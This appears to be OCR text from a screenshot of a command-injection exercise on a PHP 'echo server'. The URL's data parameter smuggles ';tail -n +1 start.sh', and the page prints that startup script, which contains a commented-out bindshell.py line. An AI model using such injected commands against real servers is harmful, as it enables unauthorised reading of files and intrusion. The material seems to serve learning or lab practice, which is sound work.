 ECHO SERVER
Non sécurisé | 138.68.42.225:8080/index.php?data=%3Btail+-n+%2B1+start.sh
This is an example echo server
Type the stuff that you want to echo in the text field
#!/bin/bash
while true
do
# python3 bindshell.py
php -S 138.68.42.225:8080
echo "If you want to completely stop the server process now, press Ctrl+C"
echo "Rebooting in:"
for i in 10 9 8 6 5 4 3 2 1
do
echo -en "\r$i"
sleep 1
done
# pkill python3
echo "Rebooting now!"
done
Message:
run echo server